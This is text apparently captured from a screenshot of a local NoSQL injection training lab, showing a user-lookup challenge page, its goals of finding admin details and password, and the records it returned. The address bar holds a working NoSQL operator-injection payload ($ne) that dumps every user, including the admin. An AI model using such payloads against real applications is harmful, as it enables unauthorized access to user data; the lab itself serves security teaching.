 NoSQL Attack Lab - User Look
127.0.0.1/user_lookup.php?type[$ne]=123&username[$ne]=admin
User Lookup Challenge
« Home
Get the details of an administrator. To get you started, sid is a user of the system
Bonus – Get the admin's password.
Please enter a username below to look up their details.
5ee7473c9bdd7d00136a2153: user – Joe Blogs (123)
5ee7473c9bdd7d00136a2154: user – Robin Wood (234)
5ee7473c9bdd7d00136a2155: user – Sid James (444)
5ee7473c9bdd7d00136a2156: admin – Penny Dog (987)
5ee7473c9bdd7d00136a2157: user – Satan Smith (666)
Enter a username: Guess
Solutions
Show